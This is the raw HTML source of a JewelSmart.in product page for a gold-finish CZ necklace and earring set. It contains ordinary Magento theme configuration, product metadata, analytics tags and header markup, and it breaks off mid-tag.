

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jewelsmart.in/gold-plated-jewellery/nl6830-gold-finish-cz-white-exclusive-sparkling-stones-jewellery-set-online
body_size: 26778
content:
<!doctype html>
<html lang="en">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script type="f6c0f2818c75c5ce3a46bb06-text/javascript">
    var BASE_URL = 'https\u003A\u002F\u002Fwww.jewelsmart.in\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.jewelsmart.in\u002Fstatic\u002Fversion1752684809\u002Ffrontend\u002FCodazon\u002Funlimited_fashion_accessories\u002Fen_US'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="NL6830 Gold Finish CZ White Exclusive Sparkling Stones Jewellery Set Online | JewelSmart.in"/>
<meta name="description" content="Gold Finish CZ White Exclusive Sparkling Stones Jewellery Set Broad Necklace

Delicate  finish necklace with high quality white cz and ruby stones and looks like real gold jewelry and ideal for party wear. 


	This is a short necklace and the total l"/>
<meta name="keywords" content="jhumka earrings,Gold Plated necklace,Long Necklace,Haram Designs,Temple Vaddanam,Temple Oddiyanam,Temple Hipchains,"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<meta name="google-site-verification" content="&lt;meta name=&quot;google-site-verification&quot; content=&quot;sRrm7QPrX6uCGnnrAh6A7usg9xrP-K3Cbtsivjp5eK8&quot; /&gt;"/>
<meta name="msvalidate.01" content="DC16B8EBD2705EE6D5B7745115F6C86D"/>
<meta name="p:domain_verify" content="d5f836ba8847b08bfd3be0f605a2b1e0"/>
<title>NL6830 Gold Finish CZ White Exclusive Sparkling Stones Jewellery Set Online | JewelSmart.in</title>
<link  rel="stylesheet" type="text/css"  media="all" href="//fonts.googleapis.com/css?family=Pacifico:200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic|Rajdhani:200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&subset=latin,cyrillic-ext,cyrillic,greek-ext,greek,vietnamese,latin-ext&display=swap" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.jewelsmart.in/static/version1752684809/_cache/merged/231f79c4b26abd9b6972b0e62bd6d249.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.jewelsmart.in/static/version1752684809/frontend/Codazon/unlimited_fashion_accessories/en_US/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.jewelsmart.in/static/version1752684809/_cache/merged/1cfc85780ee4bd9604adc26b19a0d164.css" />
<script type="f6c0f2818c75c5ce3a46bb06-text/javascript" src="https://www.jewelsmart.in/static/version1752684809/_cache/merged/8ab0a770703ccae0514699a0d3a6246f.js"></script>
<link  rel="canonical" href="https://www.jewelsmart.in/gold-plated-jewellery/nl6830-gold-finish-cz-white-exclusive-sparkling-stones-jewellery-set-online" />
<link  rel="icon" type="image/x-icon" href="https://www.jewelsmart.in/media/favicon/stores/1/Jewel-Smart-Favicon.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.jewelsmart.in/media/favicon/stores/1/Jewel-Smart-Favicon.png" />
<style>
.category-image, .category-description {
    float: left;
   order: 12;
}
</style>
<!-- Product Structured Data by Mageplaza SEO--><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "Product",
    "name": "NL6830 Gold Finish CZ White Exclusive Sparkling Stones Jewellery Set Online",
    "description": "Gold Finish CZ White Exclusive Sparkling Stones Jewellery Set Broad Necklace\r\n\r\nDelicate &nbsp;finish necklace with high quality white cz and ruby stones and looks like real gold jewelry and ideal for party wear.&nbsp;\r\n\r\n\r\n\tThis is a short necklace and the total length is 8 inches measured as curve shape.&nbsp;\r\n\tBack adjustable chain&nbsp;is attached for 8 inches\r\n\tMaximum width of the necklace at pendant portion with drops is 55 mm\r\n\tHeight of the earrings is 61&nbsp;mm and width is 28&nbsp;mm&nbsp;\r\n\tEarrings lock is press type\r\n\tTo be maintained inside a plastic cover or box while unused\r\n\tBase metal is copper mix alloy and plating colour is gold tone. Stones used are semi precious\r\n\tChemicals and perfumes to be avoided directly or indirectly\r\n\tExact product shown in picture will be shipped if placed order.\r\n\tPhotograph is magnified and not exact size. So please look for the dimensions given above for exact size\r\n\tIncase of any other doubts please mail at info@jewelsmart.in",
    "sku": "NL6830",
    "url": "https:\/\/www.jewelsmart.in\/gold-plated-jewellery\/nl6830-gold-finish-cz-white-exclusive-sparkling-stones-jewellery-set-online",
    "image": "https:\/\/www.jewelsmart.in\/pub\/media\/catalog\/productsites\/default\/files\/products\/CZ-White-Jewelsmart-NL6830.JPG",
    "offers": {
        "@type": "Offer",
        "priceCurrency": "INR",
        "price": 4199,
        "itemOffered": 0,
        "availability": "http:\/\/schema.org\/OutOfStock",
        "url": "https:\/\/www.jewelsmart.in\/gold-plated-jewellery\/nl6830-gold-finish-cz-white-exclusive-sparkling-stones-jewellery-set-online",
        "priceValidUntil": "2025-11-11"
    },
    "gtin8": "NL6830",
    "brand": {
        "@type": "Brand",
        "name": "JewelSmart"
    }
}</script>         <link rel="amphtml" href="https://www.jewelsmart.in/gold-plated-jewellery/nl6830-gold-finish-cz-white-exclusive-sparkling-stones-jewellery-set-online?amp=1"><script id="codazon-global-config" type="f6c0f2818c75c5ce3a46bb06-text/javascript">var codazon={"now":"2025-11-04 19:24:00","dateTimeUrl":"https:\/\/www.jewelsmart.in\/themelayoutpro\/ajax\/datetime\/","checkoutUrl":"https:\/\/www.jewelsmart.in\/checkout\/","enableStikyMenu":true,"alignVerMenuHeight":true,"customerDataUrl":"https:\/\/www.jewelsmart.in\/customer\/section\/load\/?sections=customer&update_section_id=0","numCtrlSeletor":".cart.item input[type=\"number\"], .block-minicart input[type=\"number\"]","rtl":false}</script><link id="cdz-header-css" rel="stylesheet" type="text/css" media="all" href="//www.jewelsmart.in/media/codazon/themelayout/header/header-style-05/header-styles.css?version=5fdb32f6cc542" /><link id="cdz-footer-css" rel="stylesheet" type="text/css" media="all" href="//www.jewelsmart.in/media/codazon/themelayout/footer/footer-style-01/footer-styles.css?version=5fdb3341d992b" /><link id="cdz-product-view-css" rel="stylesheet" type="text/css" media="all" href="//www.jewelsmart.in/media/codazon/themelayout/main/main-content-style02/product-view-styles.css?version=6891f4e5da698" /><script type="f6c0f2818c75c5ce3a46bb06-text/javascript">var windowLoaded=false;window.addEventListener('load',function(){windowLoaded=true;},true);require(['jquery'],function($){require(['Codazon_ThemeLayoutPro/js/material-theme']);function loadCSSLinks(){require(['mage/cookies'],function(){var styles=["https:\/\/www.jewelsmart.in\/static\/version1752684809\/frontend\/Codazon\/unlimited_fashion_accessories\/en_US\/mage\/calendar.css","https:\/\/www.jewelsmart.in\/static\/version1752684809\/frontend\/Codazon\/unlimited_fashion_accessories\/en_US\/css\/animate\/animate.css"],cookieName='css_first_load';if($.cookie(cookieName)){var t=200;}else{var date=new Date(),t=5000;date.setTime(date.getTime()+(8640000000));$.cookie(cookieName,'1',{path:'/',expires:date});}
setTimeout(function(){$.each(styles,function(i,styleFile){$('head').prepend('<'+'link rel="stylesheet" type="text/css" media="all" href="'+styleFile+'" >');});$('head').prepend('<'+'link rel="stylesheet" type="text/css" media="print" href="https://www.jewelsmart.in/static/version1752684809/frontend/Codazon/unlimited_fashion_accessories/en_US/css/print.css" >');},t);});}
windowLoaded?loadCSSLinks():$(window).on('load',loadCSSLinks);var updateTimeout=false;$('body').on('contentUpdated',function(){if(updateTimeout)clearTimeout(updateTimeout);require(['mage/apply/main'],function(mage){if(mage){updateTimeout=setTimeout(function(){mage.apply();},200)};});});});</script><script type="f6c0f2818c75c5ce3a46bb06-text/javascript">if(typeof window.checkout=='undefined'){window.checkout={"shoppingCartUrl":"https:\/\/www.jewelsmart.in\/checkout\/cart\/","checkoutUrl":"https:\/\/www.jewelsmart.in\/checkout\/","updateItemQtyUrl":"https:\/\/www.jewelsmart.in\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.jewelsmart.in\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.jewelsmart.in\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","agreementIds":["1"],"customerLoginUrl":"https:\/\/www.jewelsmart.in\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuamV3ZWxzbWFydC5pbi9nb2xkLXBsYXRlZC1qZXdlbGxlcnkvbmw2ODMwLWdvbGQtZmluaXNoLWN6LXdoaXRlLWV4Y2x1c2l2ZS1zcGFya2xpbmctc3RvbmVzLWpld2VsbGVyeS1zZXQtb25saW5l\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.jewelsmart.in\/captcha\/refresh\/","isRequired":false,"timestamp":1762284240}}};}</script> <script type="f6c0f2818c75c5ce3a46bb06-text/javascript">(function(){var config={config:{mixins:{'Magento_Catalog/js/catalog-add-to-cart':{'Codazon_ShoppingCartPro/js/catalog-add-to-cart':true}}}};require.config(config);})();var ajaxShoppingCart={"optionUrl":"https:\/\/www.jewelsmart.in\/quickview\/index\/view\/ajaxcart_option\/1\/","miniCartStyle":1,"popupId":"cdz-minicart-popup","minicartMaxItemsVisible":2};</script><script type="f6c0f2818c75c5ce3a46bb06-text/javascript">(function(){var config={map:{'*':{'mage/dataPost':'Codazon_ShoppingCartPro/js/ajax-post','defaultMageDataPost':'mage/dataPost'}},deps:['Codazon_ShoppingCartPro/js/ajax-post']};require.config(config);})();var cdzAjaxPost={"updateMsgUrl":"https:\/\/www.jewelsmart.in\/customer\/section\/load\/?sections=messages&update_section_id=true","replacedActions":{"wishlist\/index\/add":"https:\/\/www.jewelsmart.in\/ajaxpost\/product_wishlist\/add\/","wishlist\/index\/remove":"https:\/\/www.jewelsmart.in\/ajaxpost\/product_wishlist\/remove\/","wishlist\/index\/fromcart":"https:\/\/www.jewelsmart.in\/ajaxpost\/product_wishlist\/fromcart\/","ajaxpost\/product_wishlist\/moveallfromcart":"https:\/\/www.jewelsmart.in\/ajaxpost\/product_wishlist\/moveallfromcart\/","catalog\/product_compare\/add":"https:\/\/www.jewelsmart.in\/ajaxpost\/product_compare\/add\/","catalog\/product_compare\/remove":"https:\/\/www.jewelsmart.in\/ajaxpost\/product_compare\/remove\/","catalog\/product_compare\/clear":"https:\/\/www.jewelsmart.in\/ajaxpost\/product_compare\/clear\/"},"wishlistEmptyMsg":"You have no items in your wish list."};</script><!-- Google Tag Manager --><script type="f6c0f2818c75c5ce3a46bb06-text/javascript">document.addEventListener('scroll',mfGtmUserActionDetect);document.addEventListener('mousemove',mfGtmUserActionDetect);document.addEventListener('touchstart',mfGtmUserActionDetect);function mfGtmUserActionDetect(){document.removeEventListener('scroll',mfGtmUserActionDetect);document.removeEventListener('mousemove',mfGtmUserActionDetect);document.removeEventListener('touchstart',mfGtmUserActionDetect);window.mfGtmUserActionDetected=true;mfLoadGtm();}
window.mfGtmUserCookiesAllowed=true;mfLoadGtm();function mfLoadGtm(){if(!window.mfGtmUserActionDetected)return false;if(!window.mfGtmUserCookiesAllowed)return false;if(window.mfGTMTriedToLoad)return;window.mfGTMTriedToLoad=true;(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-TVJJH5R');}</script><!-- End Google Tag Manager --> <script type="text/x-magento-init">{"*":{"Magento_PageCache/js/form-key-provider":{}}}</script><script type="f6c0f2818c75c5ce3a46bb06-text/javascript">window.dataLayer=window.dataLayer||[];window.dataLayer.push({"event":"view_item","ecommerce":{"currency":"INR","value":4199,"items":[{"item_id":"NL6830","item_name":"NL6830 Gold Finish CZ White Exclusive Sparkling Stones Jewellery Set Online","price":4199}]},"customerGroup":"Guest","magefanUniqueEventId":"view_item_a171e2cd5f436bbaffe865d3025075a0"});</script><style> #social-login-popup .social-login-title { background-color: #6e716e } #social-login-popup .social-login #bnt-social-login-authentication, #social-login-popup .forgot .primary button, #social-login-popup .create .primary button, #social-login-popup .fake-email .primary button { background-color: #6e716e; border: #6e716e } .block.social-login-authentication-channel.account-social-login .block-content { text-align: center; } /* Compatible ETheme_YOURstore*/ div#centerColumn .column.main .block.social-login-authentication-channel.account-social-login { max-width: 900px !important; margin: 0 auto !important; } div#centerColumn .column.main .block.social-login-authentication-channel.account-social-login .block-content { text-align: center; } @media (max-width: 1024px) { div#centerColumn .column.main .block.social-login-authentication-channel.account-social-login .block-content { padding: 0 15px; } }</style> <meta property="og:type" content="product" /><meta property="og:title" content="NL6830&#x20;Gold&#x20;Finish&#x20;CZ&#x20;White&#x20;Exclusive&#x20;Sparkling&#x20;Stones&#x20;Jewellery&#x20;Set&#x20;Online" /><meta property="og:image" content="https://www.jewelsmart.in/media/catalog/product/cache/cb25598432ac086eed618697247ab027/sites/default/files/products/CZ-White-Jewelsmart-NL6830.JPG" /><meta property="og:description" content="" /><meta property="og:url" content="https://www.jewelsmart.in/gold-plated-jewellery/nl6830-gold-finish-cz-white-exclusive-sparkling-stones-jewellery-set-online" /><meta property="product:price:amount" content="4199"/><meta property="product:price:currency" content="INR"/>    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.jewelsmart.in/static/version1752684809/frontend/Codazon/unlimited_fashion_accessories/en_US/images/loader-2.gif"}}'
        class="pl-thm-codazon pl-thm-codazon-unlimited_fashion_accessories product-view-style-03 catalog-product-view product-gold-plated-jewellery-nl6830-gold-finish-cz-white-exclusive-sparkling-stones-jewellery-set-online page-layout-1column" id="html-body">
        <div data-mage-init='{"Mirasvit_Sorting\/js\/product-impression":{"url":"https:\/\/www.jewelsmart.in\/sorting\/track\/productImpression\/","id":"56959"}}'></div><script type="text/x-magento-init">{"*":{"mfGtmCustomerDataLayer":{}}}</script><script type="f6c0f2818c75c5ce3a46bb06-text/javascript">"use strict";function mfHyvaGtmCustomerDataLayer(event){let data,eventFired,i,j,k;let sections=event.detail.data;for(j in sections){data=sections[j];if(!data.mf_datalayer)continue;for(i=0;i<data.mf_datalayer.length;i++){window.dataLayer=window.dataLayer||[];eventFired=false;for(k=0;k<window.dataLayer.length;k++){if(data.mf_datalayer[i].magefanUniqueEventId&&data.mf_datalayer[i].magefanUniqueEventId==window.dataLayer[k].magefanUniqueEventId){eventFired=true;break;}}
if(!eventFired){window.dataLayer.push(data.mf_datalayer[i]);}}
delete event.detail.data[j].mf_datalayer;let mcs=localStorage.getItem('mage-cache-storage');if(mcs){mcs=JSON.parse(mcs);if(mcs&&mcs[j]&&mcs[j].mf_datalayer){delete mcs[j].mf_datalayer;localStorage.setItem('mage-cache-storage',JSON.stringify(mcs));}}}}
window.addEventListener("private-content-loaded",mfHyvaGtmCustomerDataLayer);</script> <!-- Google Tag Manager (noscript) --><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TVJJH5R" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><!-- End Google Tag Manager (noscript) --><script type="text/x-magento-init">{"*":{"Magento_PageBuilder/js/widget-initializer":{"config":{"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},"breakpoints":{"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}}}}</script> <div class="cookie-status-message" id="cookie-status"> The store will not work correctly in the case when cookies are disabled.</div><script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display="none";</script><script type="text/x-magento-init">{"*":{"cookieStatus":{}}}</script> <script type="text/x-magento-init">{"*":{"mage/cookies":{"expires":null,"path":"\u002F","domain":".www.jewelsmart.in","secure":true,"lifetime":"86000"}}}</script> <noscript><div class="message global noscript"><div class="content"><p><strong>JavaScript seems to be disabled in your browser.</strong> <span> For the best experience on our site, be sure to turn on Javascript in your browser.</span></p></div></div></noscript> <script type="f6c0f2818c75c5ce3a46bb06-text/javascript">window.cookiesConfig=window.cookiesConfig||{};window.cookiesConfig.secure=true;</script><script type="f6c0f2818c75c5ce3a46bb06-text/javascript">require.config({map:{'*':{wysiwygAdapter:'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'}}});</script><script type="f6c0f2818c75c5ce3a46bb06-text/javascript">require.config({paths:{googleMaps:'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'},config:{'Magento_PageBuilder/js/utils/map':{style:''},'Magento_PageBuilder/js/content-type/map/preview':{apiKey:'',apiKeyErrorMessage:'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.jewelsmart.in\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'},'Magento_PageBuilder/js/form/element/map':{apiKey:'',apiKeyErrorMessage:'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.jewelsmart.in\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'},}});</script><script type="f6c0f2818c75c5ce3a46bb06-text/javascript">require.config({shim:{'Magento_PageBuilder/js/utils/map':{deps:['googleMaps']}}});</script><div class="page-wrapper"><header class="page-header header-style-05"><div class="container sticky-menu js-sticky-menu"><div class="panel wrapper"><div class="panel header"><ul class="header links visible-xs"><li><a href="https://www.jewelsmart.in/customer/account/" id="idInbdAqWS" >My Account</a></li><!-- link --><li class="link wishlist" data-bind="scope: 'wishlist'"><a class="cdz-top-link" href="https://www.jewelsmart.in/wishlist/">My Wish List <!-- ko if: wishlist().counter --> (<span data-bind="text: wishlist().counter" class="counter qty"></span>) <!-- /ko --></a></li> <script type="text/x-magento-init">{"*":{"Magento_Ui/js/core/app":{"components":{"wishlist":{"component":"Magento_Wishlist/js/view/wishlist"}}}}}</script><li class="link authorization-link" data-label="or"><a href="https://www.jewelsmart.in/customer/account/login/referer/aHR0cHM6Ly93d3cuamV3ZWxzbWFydC5pbi9nb2xkLXBsYXRlZC1qZXdlbGxlcnkvbmw2ODMwLWdvbGQtZmluaXNoLWN6LXdoaXRlLWV4Y2x1c2l2ZS1zcGFya2xpbmctc3RvbmVzLWpld2VsbGVyeS1zZXQtb25saW5l/" >Sign In</a></li><li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link"><a class="action compare" title="Compare" data-bind="attr: {'href': compareProducts().listUrl}" > Compare <!-- ko if: compareProducts().countCaption --><span class="counter qty" data-bind="text: '(' + compareProducts().countCaption + ')'"></span> <!-- /ko --></a></li> <script type="text/x-magento-init">{"[data-role=compare-products-link]":{"Magento_Ui/js/core/app":{"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}</script><li class="greet welcome" data-bind="scope: 'customer'"><!-- ko if: customer().fullname --><span class="logged-in" data-bind="text: new String('Welcome, %1!').replace('%1', customer().fullname)"></span> <!-- /ko --><!-- ko ifnot: customer().fullname --><span class="not-logged-in" data-bind="html: 'Welcome&#x20;to&#x20;Jewelsmart.in'"></span> <!-- /ko --></li> <script type="text/x-magento-init">{"*":{"Magento_Ui/js/core/app":{"components":{"customer":{"component":"Magento_Customer/js/view/customer"}}}}}</script><li><a href="https://www.jewelsmart.in/customer/account/create/" id="id987djYJ5" >Create an Account</a></li></ul><a class="action skip contentarea" href="#contentarea"><span> Skip to Content</span></a><div class="header-wrap"><div class="col-sm-9 header-panel-left"><div class="utilies-toggle-wrap hidden-xs"><button class="utilies-toggle-btn" data-sidebartrigger='{"side": "left", "section":"utilities-linkslist"}'></button></div> <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span> <a class="logo" href="https://www.jewelsmart.in/" title=""><img class="main-logo hidden-xs" src="https://www.jewelsmart.in/media/codazon/logo/8/default/logo_1.png" alt="" /><img class="small-logo visible-xs" src="https://www.jewelsmart.in/media/codazon/logo/8/default/logo_1.png" alt="" /></a></div><div class="col-sm-15 header-panel-right"><ul class="header features-links items hidden-xs"><li class="cart-link"><!-- minicart --><div class="minicart-wrapper" id="desk_cart-wrapper"><div class="cdz-dropdown" data-role="cdz-dropdown"><a href="https://www.jewelsmart.in/checkout/cart/" data-role="cdz-dd-trigger" class="action showcart cdz-dd-trigger cdz-top-link" data-bind="scope: 'minicart_content'" data-block="minicart"><span class="text">Your Cart</span> <span data-bind="html: getCartParam('subtotal'), css: 'cart-subtotal'"></span> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: false"><span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span> <span class="counter-label"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count') --><!-- /ko --><!-- ko i18n: 'items' --><!-- /ko --><!-- /ko --></span></span></a> <div class="cdz-dd-content" data-role="cdz-dd-content"><div class="cdz-dd-content-inner nice-scroll"><div class="block block-minicart empty" data-block="minicart" style="height: auto;"><div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"><!-- ko template: getTemplate() --><!-- /ko --></div></div></div></div></div></div><script type="f6c0f2818c75c5ce3a46bb06-text/javascript">window.checkout={"shoppingCartUrl":"https:\/\/www.jewelsmart.in\/checkout\/cart\/","checkoutUrl":"https:\/\/www.jewelsmart.in\/checkout\/","updateItemQtyUrl":"https:\/\/www.jewelsmart.in\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.jewelsmart.in\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.jewelsmart.in\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","agreementIds":["1"],"customerLoginUrl":"https:\/\/www.jewelsmart.in\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuamV3ZWxzbWFydC5pbi9nb2xkLXBsYXRlZC1qZXdlbGxlcnkvbmw2ODMwLWdvbGQtZmluaXNoLWN6LXdoaXRlLWV4Y2x1c2l2ZS1zcGFya2xpbmctc3RvbmVzLWpld2VsbGVyeS1zZXQtb25saW5l\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.jewelsmart.in\/captcha\/refresh\/","isRequired":false,"timestamp":1762284240}}};</script><script type="text/x-magento-init">{"[data-block='minicart']":{"Magento_Ui/js/core/app":{"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}},"*":{"Magento_Ui/js/block-loader":"https://www.jewelsmart.in/static/version1752684809/frontend/Codazon/unlimited_fashion_accessories/en_US/images/loader-1.gif"}}</script></li><!-- link --><li class="link wishlist" data-bind="scope: 'wishlist'"><div class="cdz-dropdown" data-role="cdz-dropdown"><a href="javascript:;" class="cdz-dd-trigger cdz-top-link" id="top-wishlist" data-role="cdz-dd-trigger"><span class="label">Wish List</span></a> <div class="cdz-dd-content wl-drop-menu" data-role="cdz-dd-content"><div class="cdz-dd-content-inner nice-scroll"><div class="mini-list"><div class="block-top"><div class="block-title"><strong>Please login first</strong></div></div><div class="block-content"><!-- login dropdown style 01 --><div 